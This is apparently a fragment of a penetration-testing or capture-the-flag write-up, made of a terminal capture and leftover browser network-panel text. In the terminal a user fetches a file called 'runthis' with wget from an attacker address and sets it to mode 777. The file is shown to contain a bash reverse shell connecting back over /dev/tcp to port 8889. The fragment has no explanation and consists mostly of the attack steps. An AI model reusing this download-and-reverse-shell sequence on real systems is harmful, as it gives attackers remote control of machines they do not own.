 bash-4.1$ wget http://192.168.5.66/runthis
wget http://192.168.5.66/runthis
--2023-12-17 03:37:02--  http://192.168.5.66/runthis
Connecting to 192.168.5.66:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 55 [application/octet-stream]
Saving to: `runthis'
100%[======================================>] 55          --.-K/s   in 0s
2023-12-17 03:37:02 (151 KB/s) - `runthis' saved [55/55]
bash-4.1$ chmod 777 runthis
chmod 777 runthis
bash-4.1$ cat run
cat runthis
#!/bin/bash
bash -i >& /dev/tcp/192.168.5.66/8889 0>&1
bash-4.1$ cat runthis
cat runthis
#!/bin/bash
bash -i >& /dev/tcp/192.168.5.66/8889 0>&1
bash-4.1$
Downloads
Devices
File System
Network
Browse Network
Editor
Performance
Domain
File
GET
192.168.5.106
upload.php
GET
192.168.5.106
favicon.ico
2 requests
556 B / 615 B transferred
Finish: 63 ms
DOMContentLoaded: 40 ms
load: 42 ms